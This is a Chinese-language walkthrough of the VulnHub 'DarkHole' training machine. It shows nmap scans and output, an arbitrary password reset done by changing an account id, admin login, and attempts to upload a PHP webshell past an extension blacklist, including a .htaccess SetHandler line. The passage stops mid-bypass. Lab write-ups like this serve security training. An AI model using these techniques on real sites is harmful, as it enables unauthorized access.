0x00 环境准备

-

下载链接

https://download.vulnhub.com/darkhole/DarkHole.zip -

靶机描述

Description

Back to the Top

Difficulty: EasyIt’s a box for beginners, but not easy, Good Luck

Hint: Don’t waste your time For Brute-Force

-

启动方式

VM 启动

0x01 信息收集



步骤一: ip探测

nmap -sP 192.168.56.0/24

锁定173

步骤二:端口服务识别

nmap -sC -sV -A -p- -o port.txt 192.168.157.173

Nmap scan report for 192.168.157.173

Host is up (0.00044s latency).

Not shown: 65533 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 e4:50:d9:50:5d:91:30:50:e9:b5:7d:ca:b0:51:db:74 (RSA)

| 256 73:0c:76:86:60:63:06:00:21:c2:36:20:3b:99:c1:f7 (ECDSA)

|_ 256 54:53:4c:3f:4f:3a:26:f6:02:aa:9a:24:ea:1b:92:8c (ED25519)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

| http-cookie-flags:

| /:

| PHPSESSID:

|_ httponly flag not set

|_http-server-header: Apache/2.4.41 (Ubuntu)

|_http-title: DarkHole

MAC Address: 00:0C:29:09:B9:BA (VMware)

Device type: general purpose

Running: Linux 4.X|5.X

OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5

OS details: Linux 4.15 - 5.6

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE

HOP RTT ADDRESS

1 0.44 ms 192.168.157.173

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Tue Mar 8 16:00:19 2022 -- 1 IP address (1 host up) scanned in 17.99 seconds

0x02 漏洞探测



步骤一:80端口探测

右上角有登陆点 可以注册



步骤二:注册后登录后台测漏洞

注册 123456 123456

看起来有可能的有三个点 6个洞

url处的 sql注入 修改id 未授权访问其他用户信息

个人信息处的 sql注入 和xss

change password 处的 重置任意账号密码

步骤三:测试上述漏洞





任意账号密码重置

抓包 修改id为1的账号密码为123成功

其余漏洞 测试

步骤四:登录id为1的账号(应该为管理员)

猜测账号为 admin root 之类的

admin 123 登录成功



存在一处上传点 上传 木马 连接webshell



步骤五:上传php木马(失败,黑名单)

(1)上传php尝试

说只能上传 jpg png 等等图片的



(2)上传.txt .aaa尝试

上传成功 说明 不是白名单验证 ,是黑名单验证

步骤六:尝试黑名单绕过

(1)确定信息

中间件 Apache/2.4.41 (Ubuntu)

语言 php 版本未知

linux 服务器 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5



(2)尝试apache多后缀解析(失败)

上传成功解析失败

(3)尝试.htaccess(失败)

.htaccess

文件内容如下

SetHandler application/x-httpd-php

所有文件都会当成php来解析

又上传了一个 php马的 shell.txt 访问 没有解析





(4) PHP大写绕过(上传成功,不解析)



